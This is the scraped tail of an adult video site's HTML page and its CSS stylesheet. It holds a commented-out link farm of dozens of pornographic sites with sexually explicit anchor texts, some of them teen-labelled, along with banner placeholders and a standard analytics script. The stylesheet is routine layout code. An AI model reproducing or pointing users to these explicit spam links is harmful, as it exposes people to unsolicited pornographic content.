fa-square"></i> desi boobs</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-square"></i> indian sex 2021</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="far fa-square"></i> tamil aunty xnxx</a></li><li><a href="https://tamilgirlssexvideos.com/" data-ct="2192840853"><i class="far fa-square"></i> tamil girls sex videos</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-square"></i> telugu porn</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-square"></i> indian sex stories 2021</a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"><i class="far fa-square"></i> pakistani porn</a></li><li><a href="https://indianhairypussy.net/" data-ct="1767995728"><i class="far fa-square"></i> indian hairy pussy</a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="far fa-square"></i> tamil xnxx videos</a></li><li><a href="http://www.desifuckonline.com/" data-ct="2755490453"><i class="far fa-square"></i> desifuckonline</a></li><li><a href="https://indianporno.org/" data-ct="3886454081"><i class="far fa-square"></i> indian porno</a></li><li><a href="https://indiansexmoviestube.net/" data-ct="4251802095"><i class="far fa-square"></i> Indian Sex Movies Tube</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-square"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-square"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-square"></i> indian teen porn</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-square"></i> desi aunty sex</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-square"></i> hindi sex video</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-square"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-square"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-square"></i> South Indian Porn</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-square"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-square"></i> Indian Bhabhi Tube</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-square"></i> Desi Porn Videos</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-square"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-square"></i> indian porn movies</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-square"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-square"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-square"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-square"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-square"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-square"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-square"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-square"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-square"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-square"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-square"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-square"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-square"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-square"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-square"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-square"></i> Indian Tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-square"></i> xxx malayalam</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-square"></i> nude desi</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-square"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-square"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-square"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-square"></i> top indian hot sex</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-square"></i> indian sex videos 2021</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-square"></i> bollywood sex scenes</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-square"></i> Desi Porn</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-square"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-square"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-square"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-square"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-square"></i> 4k marathi porn</a></li><li><a href="http://indianmomfuck.pro/" data-ct="813624751"><i class="far fa-square"></i> Indian mom fuck</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-square"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-square"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-square"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-square"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-square"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-square"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-square"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-square"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-square"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="far fa-square"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-square"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-square"></i> tamil sex padam</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; topxxxhindi.com</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2735757f0074543966eb123ce7889f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://topxxxhindi.com/css/styles.css
body_size: 4257
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(153, 83, 120); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(153, 83, 120); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(153, 83, 120); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
